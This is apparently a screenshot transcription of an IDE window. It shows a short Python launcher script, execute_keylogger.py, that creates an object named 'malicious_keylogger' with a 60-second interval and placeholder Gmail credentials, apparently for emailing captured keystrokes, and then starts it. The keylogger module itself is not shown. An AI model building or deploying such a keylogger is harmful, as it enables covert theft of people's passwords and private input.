 PC
K keyloggers Version control execute_keylogger
Open Files execute_keylogger.py keylogger.py
C:\Users\Goku\KeyloggerProje
execute_keylogger.py
keylogger.py
4
1 #!/usr/bin/env python
2
3 import keylogger
4
5
6 # Initialize / create keylogger
7 import keylogger
8
9
10 malicious_keylogger: keylogger.KeyLogger = keylogger.KeyLogger(60, 'your_mail_id@gmail.com', 'mail_password')
11
12 # Execute Keylogger
13
14 malicious_keylogger.start()
15
keyloggers > execute_keylogger.py 15:1 CRLF UTF-8 4 spaces Python 3.12 (keyloggers)